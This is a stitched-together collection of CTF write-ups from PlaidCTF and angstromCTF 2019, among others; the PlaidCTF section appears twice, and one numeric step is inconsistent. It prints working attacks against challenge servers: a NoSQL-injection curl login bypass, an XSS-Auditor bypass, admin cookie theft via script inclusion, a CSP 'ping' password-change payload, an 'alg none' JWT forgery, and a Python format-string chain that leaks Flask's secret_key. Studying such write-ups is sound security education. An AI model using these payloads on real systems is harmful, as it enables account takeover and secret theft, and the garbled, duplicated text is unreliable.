As you can see, input is limited to no more than 10 unique characters, and it will be processed through the `eval()` function. So input will be a piece of code that uses `eval()` to print the flag.```pythonInput value: help(flag)No Python documentation found for 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}'.Use help() to get the interactive help utility.Use help(str) for help on the str class.
Nope. Better luck next time.```
Còn đây là 1 input khác do teammate nghĩ ra.
And here's another input which is made by my teammate.```pythonInput value: print(vars()){'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fed04e799e8>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/guessme/can-you-guess-me.py', '__cached__': None, 'exit': <built-in function exit>, 'secret_value_for_password': 'not even a number; this is a damn string; and it has all 26 characters of the alphabet; abcdefghijklmnopqrstuvwxyz; lol', 'flag': 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}', 'exec': <function exec at 0x7fed04dc2158>, 'val': 0, 'inp': 'print(vars())', 'count_digits': 10}Nope. Better luck next time.```
## i can count (Reversing 50 pts)Tại `main`, ta có thể thấy flag_buf sẽ được tăng lên 1 sau đó qua hàm check_flag, và cứ thế lặp lại. Nên hàm trọng tâm sẽ là check_flag. Tại hàm check_flag có được định dạng của flag, đơn giản bây giờ chỉ cần biết giá trị của flag_buf.
At `main`, flag_buf will be increased by 1 then proceed to check_flag function, and so on. Beacause of that, the focal code will be check_flag. At check_flag, we will have the format of flag, simply now we just need to know the value of flag_buf.```cif ( i > 19 ){ printf("PCTF{%s}\n", flag_buf); exit(0);}```Ta sẽ thấy thêm từng kí tự trong flag_buf sẽ bị mã hoá và cuối cùng check giá trị với check_buf.
We can also see that each flag_buf character will be encoded and finally has its value checked with check_buf.```cif ( *((_BYTE *)check_buf + i) != (BYTE1(flag_buf_encoded) ^ (unsigned __int8)flag_buf_encoded) ) break;```Giá trị của check_buf.
Value of check_buf.```assembly.text:56601F64 mov edx, (check_buf - 56604000h)[esi].text:56601F6A mov eax, [ebp+i].text:56601F6D add eax, edx.text:56601F6F movzx edx, byte ptr [eax]``````assemblygdb-peda$ x/20b $eax0x5655637d: 0x93 0x42 0x05 0x93 0x04 0xcd 0x7f 0x780x56556385: 0x42 0x78 0x05 0xcd 0xcd 0x42 0x42 0x780x5655638d: 0xcd 0xb5 0xb5 0x89```
Vậy giờ ta chỉ cần debug biết từng giá trị của flag_buf sau khi đã mã hoá.
Now we just need to debug, knowing every values of flag_buf after encryption.```assembly0 -> 0x421 -> 0xCD2 -> 0x933 -> 0xCA4 -> 0x045 -> 0x056 -> 0x787 -> 0xB58 -> 0x299 -> 0x7F```
Flag:```PCTF{2052419606511006177}```
## Plaid Party Planning III (Reversing 500 pts)Nói thật thì bài này 500pts nhưng thật sự rất dễ không biết tác giả có ý đồ gì khác hay không.
To be honest, this exercise is quite easy but it gives you 500 pts. I don't know if the author has any other hidden ideas.```cv32 = "bluepichu";v36 = "mserrano";sleep((__int64)&v32, 5uLL);printt( &v32, (__int64)"Sorry we're late. There wasn't enough meat here, so I decided to go\n\tmake some spaghetti with alfredo sauce, mushrooms, and chicken at home.", v2, v3, v4, v5, a2);sleep((__int64)&v32, 1uLL);printt(&v36, (__int64)"I decided to tag along because, as you know, cheese is very desirable.", v6, v7, v8, v9);sleep((__int64)&v36, 1uLL);printt(&v32, (__int64)"And I bought a ton of extra parmesan!", v10, v11, v12, v13);sleep((__int64)&v32, 5uLL);printt(&v36, (__int64)"Anyway, we brought you guys a gift.", v14, v15, v16, v17);sleep((__int64)&v36, 1uLL);printt(&v32, (__int64)"It's a flag!", v18, v19, v20, v21);sleep((__int64)&v32, 5uLL);ptr = sub_558797A30524(a1);sprintt( (_QWORD *)(a1 + 256), (__int64)"Let me take a look. It seems to say\n\tPCTF{%s}.", (__int64)ptr, a1 + 256, v23, v24);```Chỉ cần ta gặp được 2 vị khách đến trễ này là có được flag.
We just need to meet these two late-coming guests to have the flag.```c for ( i = 0; i <= 14; ++i ){ if ( pthread_create((pthread_t *)&th[i], 0LL, start_routine, (void *)(a1 + 32LL * i)) ) abort(); } for ( j = 0; j <= 14; ++j ){ if ( pthread_join(th[j], 0LL) ) abort(); }```Để ý chúng ta sẽ thấy 2 vòng for này khiến chương trình của chúng ta bị abort. Vậy đơn giản chỉ cần bypass qua đoạn code này là ta đã có được flag...
Notice that these two for loops will make our program aborted, so we just simply bypass this code to have the flag...```Alphabetical it is, I guess.Simulating the dinner...
bluepichu: Sorry we're late. There wasn't enough meat here, so I decided to go make some spaghetti with alfredo sauce, mushrooms, and chicken at home.mserrano: I decided to tag along because, as you know, cheese is very desirable.bluepichu: And I bought a ton of extra parmesan!mserrano: Anyway, we brought you guys a gift.bluepichu: It's a flag!strikeskids: Let me take a look. It seems to say PCTF{1 l1v3 1n th3 1nt3rs3ct1on of CSP and s3cur1ty and parti3s!}.strikeskids: Hopefully that's useful to someone.```
## A Whaley Good Joke (Misc 150 pts)```sh$ file pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89 pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89: gzip compressed data, last modified: Sat Apr 13 21:56:25 2019, from Unix, original size 119234560```Ở đây ta thấy đây file `tar.gz`, khi extract ta sẽ thấy thư mục và file với tên đã là mã sha256, file `manifest.json` và `repositories`. Tìm hiểu thêm vào các file thì mình biết đây là 1 docker imagine nhưng khi thử chạy trên docker thì không được. Sau đó đọc trong file `manifest.json` ta thấy 2 layer cuối cùng là `24d12bbeb0a9fd321a8decc0c544f84bf1f6fc2fd69fa043602e012e3ee6558b` và `b94e5d83dbbff95e883f0f53bcf47c017471b13d81325697be6e22cdc8c369aa`. Vì lúc extract mình đã bị lỗi không thể ra được file `layer.tar` trong `24d12bb...` nên xem trong `b94e...` thì ta thấy file `flag.sh`.
Here, we can see `tar.gz`, extract and we will have folders and files that have their name sha256 encoded, file `manifest.json` and `repositories`. By learning more about these files, I discovered that this is a doker imagine but couldn't be tested on dorker. After reading `manifest.json`, we can see the last two layers are `24d12bbeb0a9fd321a8decc0c544f84bf1f6fc2fd69fa043602e012e3ee6558b` and `b94e5d83dbbff95e883f0f53bcf47c017471b13d81325697be6e22cdc8c369aa`. Because when extracting, I failed to extract `layer.taz` from `24d12bb...`, so I tried using `b94e5d8...` and got `flag.sh`.```sh#!/bin/bash
for i in {1..32}do test -f $i if [[ $? -ne 0 ]] then echo "Missing file $i - no flag for you!" exit fidone
echo pctf{1_b3t$(cat 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32)}```
Vậy ta chỉ cần tìm thêm các file `1` `2`... nữa nhưng vì ở có quá nhiều file trùng nhau, và cũng không thể biết được thứ tự thực hiện nên mình quyết định brute-force.
So we just need to look for the `1`, `2`,... files, but because there are too many files overlap, and we can't know the order of execution, so I decided to brute-force.```pythona1 = ['t', 'k', '_']a2 = ['t', '4', 'u']a3 = ['z', '_']a4 = ['a', 'c', 's', '_']a5 = ['l', 'o', 'u']a6 = ['u', 'k']a7 = ['l', 'z']a8 = ['t', 'g', 'd']a9 = ['n']a10 = ['_', '7', 'n']a11 = ['0', 't', '7', '_', 'v']a12 = ['s', 'c']a13 = ['0']a14 = ['l', 'n']a15 = ['t', 'k']a16 = ['4', 'n', '3']a17 = ['q', 'm', 'i']a18 = ['6', '7', 'n']a19 = ['_', 't', 'n', '8', '3']a20 = ['e', '_', 'r']a21 = ['_', 't']a22 = ['u']a23 = ['i', 't', 'r']a24 = ['2', 'e', '_']a25 = ['l', '_']a26 = ['4', '7', '_']a27 = ['u']a28 = ['_', 'b', 'g']a29 = ['h']a30 = ['t', '_']a31 = ['e', '3']a32 = ['r']
flag = 'pctf{1_b3t'```Khá khó với 32 kí tự nhưng sẽ đoán được flag là `pctf{1_b3t_u_couldnt_c0nt4in3r_ur_l4ught3r}`.
Pretty hard with 32 characters but i guessed flag. |
In this challenge, we are showing how we can leak libc base address and overwrite `__free_hook` by exploiting `Uninitialized Stack Variables` and `Overlapping Heap Chunks`.
This is a good challenge for understanding how to exploit `x86_64` binaries with `Full RELRO`, `Canary`, `NX`, `PIE`, and `ASLR` enabled. |
## What is Hidden (488 pts) (Misc)```I think there is something more with this PDF, can you find it?Wrap the found flag in BTH_CTF{}
given: a .pdf file named Web.pdf```
Running `file` file on the PDf reveals that it is also a DOS/MBR boot sector.If we open the file in qemu with `qemu-system-i386 Web.pdf` and press any key, we see the flag:
 |
# PlaidCTF 2019
## can you guess me (Misc 100 pts)Source:```python val = 0 inp = input("Input value: ") #input count_digits = len(set(inp)) if count_digits <= 10: # Make sure it is a number val = eval(inp) else: raise if val == secret_value_for_password: print(flag)```Ta có thể dễ dàng thấy input bị hạn chế không quá 10 kí tự khác nhau, và sẽ được xử lí qua hàm `eval()`. Nên input sẽ là 1 đoạn code nhỏ tận dụng hàm `eval()` để in ra flag.
As you can see, input is limited to no more than 10 unique characters, and it will be processed through the `eval()` function. So input will be a piece of code that uses `eval()` to print the flag.```pythonInput value: help(flag)No Python documentation found for 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}'.Use help() to get the interactive help utility.Use help(str) for help on the str class.
Nope. Better luck next time.```
Còn đây là 1 input khác do teammate nghĩ ra.
And here's another input which is made by my teammate.```pythonInput value: print(vars()){'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fed04e799e8>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/home/guessme/can-you-guess-me.py', '__cached__': None, 'exit': <built-in function exit>, 'secret_value_for_password': 'not even a number; this is a damn string; and it has all 26 characters of the alphabet; abcdefghijklmnopqrstuvwxyz; lol', 'flag': 'PCTF{hmm_so_you_were_Able_2_g0lf_it_down?_Here_have_a_flag}', 'exec': <function exec at 0x7fed04dc2158>, 'val': 0, 'inp': 'print(vars())', 'count_digits': 10}Nope. Better luck next time.```
## i can count (Reversing 50 pts)Tại `main`, ta có thể thấy flag_buf sẽ được tăng lên 1 sau đó qua hàm check_flag, và cứ thế lặp lại. Nên hàm trọng tâm sẽ là check_flag. Tại hàm check_flag có được định dạng của flag, đơn giản bây giờ chỉ cần biết giá trị của flag_buf.
At `main`, flag_buf will be increased by 1 then proceed to check_flag function, and so on. Beacause of that, the focal code will be check_flag. At check_flag, we will have the format of flag, simply now we just need to know the value of flag_buf.```cif ( i > 19 ){ printf("PCTF{%s}\n", flag_buf); exit(0);}```Ta sẽ thấy thêm từng kí tự trong flag_buf sẽ bị mã hoá và cuối cùng check giá trị với check_buf.
We can also see that each flag_buf character will be encoded and finally has its value checked with check_buf.```cif ( *((_BYTE *)check_buf + i) != (BYTE1(flag_buf_encoded) ^ (unsigned __int8)flag_buf_encoded) ) break;```Giá trị của check_buf.
Value of check_buf.```assembly.text:56601F64 mov edx, (check_buf - 56604000h)[esi].text:56601F6A mov eax, [ebp+i].text:56601F6D add eax, edx.text:56601F6F movzx edx, byte ptr [eax]``````assemblygdb-peda$ x/20b $eax0x5655637d: 0x93 0x42 0x05 0x93 0x04 0xcd 0x7f 0x780x56556385: 0x42 0x78 0x05 0xcd 0xcd 0x42 0x42 0x780x5655638d: 0xcd 0xb5 0xb5 0x89```
Vậy giờ ta chỉ cần debug biết từng giá trị của flag_buf sau khi đã mã hoá.
Now we just need to debug, knowing every values of flag_buf after encryption.```assembly0 -> 0x421 -> 0xCD2 -> 0x933 -> 0xCA4 -> 0x045 -> 0x056 -> 0x787 -> 0xB58 -> 0x299 -> 0x7F```
Flag:```PCTF{2052419606511006177}```
## Plaid Party Planning III (Reversing 500 pts)Nói thật thì bài này 500pts nhưng thật sự rất dễ không biết tác giả có ý đồ gì khác hay không.
To be honest, this exercise is quite easy but it gives you 500 pts. I don't know if the author has any other hidden ideas.```cv32 = "bluepichu";v36 = "mserrano";sleep((__int64)&v32, 5uLL);printt( &v32, (__int64)"Sorry we're late. There wasn't enough meat here, so I decided to go\n\tmake some spaghetti with alfredo sauce, mushrooms, and chicken at home.", v2, v3, v4, v5, a2);sleep((__int64)&v32, 1uLL);printt(&v36, (__int64)"I decided to tag along because, as you know, cheese is very desirable.", v6, v7, v8, v9);sleep((__int64)&v36, 1uLL);printt(&v32, (__int64)"And I bought a ton of extra parmesan!", v10, v11, v12, v13);sleep((__int64)&v32, 5uLL);printt(&v36, (__int64)"Anyway, we brought you guys a gift.", v14, v15, v16, v17);sleep((__int64)&v36, 1uLL);printt(&v32, (__int64)"It's a flag!", v18, v19, v20, v21);sleep((__int64)&v32, 5uLL);ptr = sub_558797A30524(a1);sprintt( (_QWORD *)(a1 + 256), (__int64)"Let me take a look. It seems to say\n\tPCTF{%s}.", (__int64)ptr, a1 + 256, v23, v24);```Chỉ cần ta gặp được 2 vị khách đến trễ này là có được flag.
We just need to meet these two late-coming guests to have the flag.```c for ( i = 0; i <= 14; ++i ){ if ( pthread_create((pthread_t *)&th[i], 0LL, start_routine, (void *)(a1 + 32LL * i)) ) abort(); } for ( j = 0; j <= 14; ++j ){ if ( pthread_join(th[j], 0LL) ) abort(); }```Để ý chúng ta sẽ thấy 2 vòng for này khiến chương trình của chúng ta bị abort. Vậy đơn giản chỉ cần bypass qua đoạn code này là ta đã có được flag...
Notice that these two for loops will make our program aborted, so we just simply bypass this code to have the flag...```Alphabetical it is, I guess.Simulating the dinner...
bluepichu: Sorry we're late. There wasn't enough meat here, so I decided to go make some spaghetti with alfredo sauce, mushrooms, and chicken at home.mserrano: I decided to tag along because, as you know, cheese is very desirable.bluepichu: And I bought a ton of extra parmesan!mserrano: Anyway, we brought you guys a gift.bluepichu: It's a flag!strikeskids: Let me take a look. It seems to say PCTF{1 l1v3 1n th3 1nt3rs3ct1on of CSP and s3cur1ty and parti3s!}.strikeskids: Hopefully that's useful to someone.```
## A Whaley Good Joke (Misc 150 pts)```sh$ file pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89 pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89: gzip compressed data, last modified: Sat Apr 13 21:56:25 2019, from Unix, original size 119234560```Ở đây ta thấy đây file `tar.gz`, khi extract ta sẽ thấy thư mục và file với tên đã là mã sha256, file `manifest.json` và `repositories`. Tìm hiểu thêm vào các file thì mình biết đây là 1 docker imagine nhưng khi thử chạy trên docker thì không được. Sau đó đọc trong file `manifest.json` ta thấy 2 layer cuối cùng là `24d12bbeb0a9fd321a8decc0c544f84bf1f6fc2fd69fa043602e012e3ee6558b` và `b94e5d83dbbff95e883f0f53bcf47c017471b13d81325697be6e22cdc8c369aa`. Vì lúc extract mình đã bị lỗi không thể ra được file `layer.tar` trong `24d12bb...` nên xem trong `b94e...` thì ta thấy file `flag.sh`.
Here, we can see `tar.gz`, extract and we will have folders and files that have their name sha256 encoded, file `manifest.json` and `repositories`. By learning more about these files, I discovered that this is a doker imagine but couldn't be tested on dorker. After reading `manifest.json`, we can see the last two layers are `24d12bbeb0a9fd321a8decc0c544f84bf1f6fc2fd69fa043602e012e3ee6558b` and `b94e5d83dbbff95e883f0f53bcf47c017471b13d81325697be6e22cdc8c369aa`. Because when extracting, I failed to extract `layer.taz` from `24d12bb...`, so I tried using `b94e5d8...` and got `flag.sh`.```sh#!/bin/bash
for i in {1..32}do test -f $i if [[ $? -ne 0 ]] then echo "Missing file $i - no flag for you!" exit fidone
echo pctf{1_b3t$(cat 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32)}```
Vậy ta chỉ cần tìm thêm các file `1` `2`... nữa nhưng vì ở có quá nhiều file trùng nhau, và cũng không thể biết được thứ tự thực hiện nên mình quyết định brute-force.
So we just need to look for the `1`, `2`,... files, but because there are too many files overlap, and we can't know the order of execution, so I decided to brute-force.```pythona1 = ['t', 'k', '_']a2 = ['t', '4', 'u']a3 = ['z', '_']a4 = ['a', 'c', 's', '_']a5 = ['l', 'o', 'u']a6 = ['u', 'k']a7 = ['l', 'z']a8 = ['t', 'g', 'd']a9 = ['n']a10 = ['_', '7', 'n']a11 = ['0', 't', '7', '_', 'v']a12 = ['s', 'c']a13 = ['0']a14 = ['l', 'n']a15 = ['t', 'k']a16 = ['4', 'n', '3']a17 = ['q', 'm', 'i']a18 = ['6', '7', 'n']a19 = ['_', 't', 'n', '8', '3']a20 = ['e', '_', 'r']a21 = ['_', 't']a22 = ['u']a23 = ['i', 't', 'r']a24 = ['2', 'e', '_']a25 = ['l', '_']a26 = ['4', '7', '_']a27 = ['u']a28 = ['_', 'b', 'g']a29 = ['h']a30 = ['t', '_']a31 = ['e', '3']a32 = ['r']
flag = 'pctf{1_b3t'```Khá khó với 32 kí tự nhưng sẽ đoán được flag là `pctf{1_b3t_u_couldnt_c0nt4in3r_ur_l4ught3r}`.
Pretty hard with 32 characters but i guessed flag. |
# I Like It
40 points - 605 solves
```Now I like dollars, I like diamonds, I like ints, I like strings. Make Cardi like it please.
```
## Solution
The challenge gives us an executable. When run, it asks for a string. ```alice$ ./i_like_it I like the string that I'm thinking of: ```By running `strings` on it we can check for any interesting strings in the executable.```alice$ strings i_like_it /lib64/ld-linux-x86-64.so.2libc.so.6exit__isoc99_sscanfputs__stack_chk_failstdinprintffgetsstrlenstrcmp__libc_start_main__gmon_start__GLIBC_2.7GLIBC_2.4GLIBC_2.2.5%R UH-pAWAVAAUATL[]A\A]A^A_I like the string that I'm thinking of: okrrrrrrrCardi don't like that.I said I like it like that!```
The line after `I like the string that I'm thinking of` stands out, using it we can get to the next stage.```I like the string that I'm thinking of: okrrrrrrr I said I like it like that!I like two integers that I'm thinking of (space separated): ```
Now we fire up `gdb` and take a look at what numbers we're looking for. Typing disas main disassembles the main function which is the starting point of the executable.```gdb ./i_like_it (gdb) disas main```Which gives us```Dump of assembler code for function main: 0x0000000000400850 <+170>: lea -0x34(%rbp),%rcx 0x0000000000400854 <+174>: lea -0x38(%rbp),%rdx 0x0000000000400858 <+178>: lea -0x30(%rbp),%rax 0x000000000040085c <+182>: mov $0x400a1d,%esi 0x0000000000400861 <+187>: mov %rax,%rdi 0x0000000000400864 <+190>: mov $0x0,%eax 0x0000000000400869 <+195>: callq 0x400680 <__isoc99_sscanf@plt> 0x000000000040086e <+200>: mov -0x38(%rbp),%edx 0x0000000000400871 <+203>: mov -0x34(%rbp),%eax 0x0000000000400874 <+206>: add %edx,%eax 0x0000000000400876 <+208>: cmp $0x88,%eax 0x000000000040087b <+213>: jne 0x400897 <main+241> 0x000000000040087d <+215>: mov -0x38(%rbp),%edx 0x0000000000400880 <+218>: mov -0x34(%rbp),%eax 0x0000000000400883 <+221>: imul %edx,%eax 0x0000000000400886 <+224>: cmp $0xec7,%eax 0x000000000040088b <+229>: jne 0x400897 <main+241> 0x000000000040088d <+231>: mov -0x38(%rbp),%edx 0x0000000000400890 <+234>: mov -0x34(%rbp),%eax 0x0000000000400893 <+237>: cmp %eax,%edx 0x0000000000400895 <+239>: jl 0x4008ab <main+261>```The lines after scanf tells us that were putting the read numbers into the registers %edx and %eax``` 0x0000000000400869 <+195>: callq 0x400680 <__isoc99_sscanf@plt> 0x000000000040086e <+200>: mov -0x38(%rbp),%edx 0x0000000000400871 <+203>: mov -0x34(%rbp),%eax```
The first test done on the two numbers is if their sum equals 0x88 which is 136 in decimal. The jne jumps to the program exit so we know the two numbers must add up to 136.``` 0x0000000000400874 <+206>: add %edx,%eax adds the two numbers and puts the result into eax 0x0000000000400876 <+208>: cmp $0x88,%eax checks that the result is equal to 0x88 0x000000000040087b <+213>: jne 0x400897 <main+241> jumps to the exit if they are not equal.```
The second test done checks if the product of the two numbers is 0xe7 which is 3782 in decimal.``` 0x000000000040087d <+215>: mov -0x38(%rbp),%edx reads numbers of the stack into edx and eax 0x0000000000400880 <+218>: mov -0x34(%rbp),%eax 0x0000000000400883 <+221>: imul %edx,%eax multiplies the two numbers and puts the result into eax 0x0000000000400886 <+224>: cmp $0xec7,%eax checks the product is 3783 0x000000000040088b <+229>: jne 0x400897 <main+241> jumps to exit if not equal```The third test checks if the first number is less than the second number. ``` 0x000000000040088d <+231>: mov -0x38(%rbp),%edx reads number of stack into edx and eax 0x0000000000400890 <+234>: mov -0x34(%rbp),%eax 0x0000000000400893 <+237>: cmp %eax,%edx 0x0000000000400895 <+239>: jl 0x4008ab <main+261> checks that the first number is less than second number.```By solving the system of equations x+y = 136 and x*y = 3783 and x < y, we learn that x= 39 and y = 97. Which gives our flag.```alice$ ./i_like_it I like the string that I'm thinking of: okrrrrrrrI said I like it like that!I like two integers that I'm thinking of (space separated): 39 97I said I like it like that!Flag: actf{okrrrrrrr_39_97}``` |
ångstromCTF 2019 -- quick write-ups by @terjanq (Web)===
# Control YouThe flag was in the source code of the webpage **actf{control_u_so_we_can't_control_you}**
# No SequelsThis was a basic NoSQL Injection task.```shellcurl -i https://nosequels.2019.chall.actf.co/login \-H 'Content-type: application/json' \-d '{"username": "admin", "password": {"$gt": "a"}}' \-H 'Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhdXRoZW50aWNhdGVkIjpmYWxzZSwiaWF0IjoxNTU1NzE4OTc5fQ.-YQh71DMt2mRIwKmgAKIB16rliriYF4dSilCsYo84-8'```After executing the above command we get a session cookie for the admin and when visiting the `https://nosequels.2019.chall.actf.co/site` we get the flag.**actf{no_sql_doesn't_mean_no_vuln}**
# No Sequels 2This was the same task as before but here we had to use blind NoSQL injection in order to fetch all of the pasword's characters by using the payload above. E.g.```{"username": "admin", "password": {"$gt": "a"}} -> true{"username": "admin", "password": {"$gt": "z"}} -> false```
By bruteforcing all characters we get the password `congratsyouwin` and then the flag: **actf{still_no_sql_in_the_sequel}**
Solving script: [./NoSequels2/solve.py](./NoSequels2/solve.py)
# DOM Validator
*Detailed writeup available here: https://medium.com/@terjanq/xss-auditor-the-protector-of-unprotected-f900a5e15b7b*
We had a simple upload page that allowed you to upload a custom HTML page. You could report suspicious URLs to admin.After uploading the page we get:```html
<html> <head> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/skeleton/2.0.4/skeleton.min.css"> <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/sha512.js"></script> <script src="../scripts/DOMValidator.js"></script> </head> <body> <h1>test_post</h1> <script>alert('pwned')</script> </body></html>```
<script>alert('pwned')</script>
The `<script>alert('pwned')</script>` won't be executed because of the `DOMValidator.js` script:
```javascriptfunction checksum (element) { var string = '' string += (element.attributes ? element.attributes.length : 0) + '|' for (var i = 0; i < (element.attributes ? element.attributes.length : 0); i++) { string += element.attributes[i].name + ':' + element.attributes[i].value + '|' } string += (element.childNodes ? element.childNodes.length : 0) + '|' for (var i = 0; i < (element.childNodes ? element.childNodes.length : 0); i++) { string += checksum(element.childNodes[i]) + '|' } return CryptoJS.SHA512(string).toString(CryptoJS.enc.Hex)}var request = new XMLHttpRequest()request.open('GET', location.href, false)request.send(null)if (checksum((new DOMParser()).parseFromString(request.responseText, 'text/html')) !== document.doctype.systemId) { document.documentElement.remove()}```
It calculates some sort document's hash and then compares it with the original. I haven't even looked into the code because I already knew an unintended solution for this one.
The page wasn't setting any `X-XSS-Protection` header so the `XSS-Auditor` in Chrome 74 (that's the version the admin uses) is set to `mode=filter` so any reflected XSS will be filtered and not executed.
So I appended the `xss=<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/sha512.js">` parameter to the query so the `sha512.js` script will be filtered and the `DOMValidator.js` will crash. Hence, `<script>alert('pwned')</script>` will be executed.

After sending that URL to the admin we get the flag: **actf{its_all_relative}**
# Cookie MonsterOnce again, we've got a simple webpage with URL reporting functionality. After a quick inspection we see two endpoints `/getflag` and `/cookies`. When visiting `/cookies` our `cookies` are being displayed and it looks like `user_DE7aL1xDCe3BauCWqSVqg_0C5bu2078UgQHIqYsF2h0= 311`. That's a valid variable in JavaScript so by including this script on the prepared website ```<script src='https://cookiemonster.2019.chall.actf.co/cookies'></script>```and then reading the window variable```javascriptvar name = Object.getOwnPropertyNames(window).filter(x=>x.indexOf('admin')!=-1)[0];```we get the admin's cookie `admin_GgxUa7MQ7UVo5JHFGLbqzuQfFFy4EDQNwZWAWJXS5_o=` and then the flag: **actf{defund_is_the_real_cookie_monster}**
# GiantURLWe have a website where we can:- create `redirect` URL `GET /redirect`- change admin's password `POST /admin/changepass`- report URL `POST /report`
The website is not protected by any CSRF tokens but the `SameSite=Lax` cookie is set so we can't do any `POST` requests across different origins.
```php= 100 && count(array_unique(str_split($_REQUEST['password']))) > 10) { $password = $_REQUEST['password']; echo 'Successfully changed password.'; } else { echo 'Password is insecure.'; }}file_put_contents("password", $password);?>```
In order to get the flag we have to somehow change the admin's password. We can see that it must be a `POST` request but the `password` can be passed as a URL parameter.
In the `/redirect` we have a vulnerable code:```phpClick on >this link to go to your page!```
In theory we could insert the xss there, like for example: `this link` but CSP will block such attempts because of the`Content-Security-Policy: default-src 'self'; style-src 'unsafe-inline';` header.
However, there is a `ping` feature in `` elements that sends a `POST` request when the link was clicked. So we can insert `this link` in the `/redirect` and then when the admin clicks on that URL their password will change. The full payload:`https://giant_url.2019.chall.actf.co/redirect?url=aa%20ping=/admin/changepass?password=0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a0123456789a`
After that we can log in using the new credentials and we get the flag: **actf{p1ng_p0ng_9b05891fa9c3bed74d02a349877b1c60}**
# Cookie CutterThe chalange is about hacking the JWT cookie. To get the flag we have to pass this check:```javascriptlet sid = JSON.parse(Buffer.from(cookie.split(".")[1], 'base64').toString()).secretid;if(sid==undefined||sid>=secrets.length||sid<0){throw "invalid sid"}let decoded = jwt.verify(cookie, secrets[sid]);if(decoded.perms=="admin"){ res.locals.flag = true;}```where the `secrets` is an array containing randomly generated `secrets`
```javascriptlet secret = crypto.randomBytes(32)cookie = jwt.sign({perms:"user",secretid:secrets.length,rolled:res.locals.rolled?"yes":"no"}, secret, {algorithm: "HS256"});secrets.push(secret);```
The cookie looks like:```json{ "alg": "HS256", "typ": "JWT"}{ "perms": "user", "secretid": 1394, "rolled": "no", "iat": 1555925889}```
By providing the cookie: `eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJwZXJtcyI6ImFkbWluIiwic2VjcmV0aWQiOiJyYW5kb21zdHIiLCJyb2xsZWQiOiJubyJ9.` which after decoding looks like
```json{ "typ": "JWT", "alg": "none"}{ "perms": "admin", "secretid": "randomstr", "rolled": "no"}```
we will get the flag, becasue `secrets["randomstr"]` will return `undefined` and we set the `algorithm` to `none`.
The flag is: **actf{defund_ate_the_cookies_and_left_no_sign}**
# MadlibbinIn the challenge we could insert a template string that will be interpreted in Python's `"".format(args=request.args)` function. So the string `{args}` will return `ImmutableMultiDict([])`. The goal was to read `app.secret_key` value.
By running the server locally and using the script from https://github.com/PequalsNP-team/pequalsnp-team.github.io/blob/master/assets/search.py, I found out the chain of properties that led to `Flask.app` object `{args.__class__.__weakref__.__objclass__._iter_hashitems.__globals__[__loader__].__class__.__weakref__.__objclass__.get_data.__globals__[__loader__].exec_module.__globals__[__builtins__][__build_class__].__self__.copyright.__class__._Printer__setup.__globals__[sys].modules[flask].current_app.secret_key}`.
And the flag is: **actf{traversed_the_world_and_the_seven_seas}**
Solving script: [./Madlibbin/app.py](./Madlibbin/app.py) `$ python3 -m flask run`# NaaSIt was a basic task for cracking the Python's `random` generator. The solution was to request enough `nonces` from `https://naas.2019.chall.actf.co/nonceify` to predict the upcoming ones. To crack the `random` generator I used the tool: https://github.com/tna0y/Python-random-module-cracker.
After successful prediction of the nonces you only had to create a paste with `<script nonce=Nonce1></script><script nonce=Nonce2></script><script nonce=Nonce3></script>...` so you can be sure that when the admin visits the page one of them will work.
After getting the admin's cookie we get the flag: **actf{lots_and_lots_of_nonces}**
Solving script: [./NaaS/solve.py](./NaaS/solve.py) |
## Dog Shelter
```ฅ^•ﻌ•^ฅThe binary can be run with the provided libcversion by for example using LD_PRELOAD on Linux.
Provided file: dogshelter.tgz (contains binary and libc)```
### Short description of program
Dog Shelter is a program that you can add (addDog), edit (editDog), release (releaseDog) and view (viewDogs) the added dogs. You can add a dog by specifying the name and age, and it is possible to edit their name and age afterwards. The dogs are managed using the heap memory.
### Bug
The program's releaseDog function has a problem that it does not check if the dog at the specified index is valid, and it does not set the dog pointer to NULL after releasing it. This can be exploited to cause double-free.
### Exploit
The dogs have a structure like:```struct Doge{ int age; char *name;};```(Note: Since it is 64-bit application the char pointer is 8 byte, and age will be padded to 8 byte, so sizeof(Doge) = 16)
A snippet of pseudo code for addDog is something like:```Doge *dog = malloc(sizeof(Doge))...dog->name = malloc(strlen(buf))```
and for releaseDog:
```free(dog-name);free(dog);```
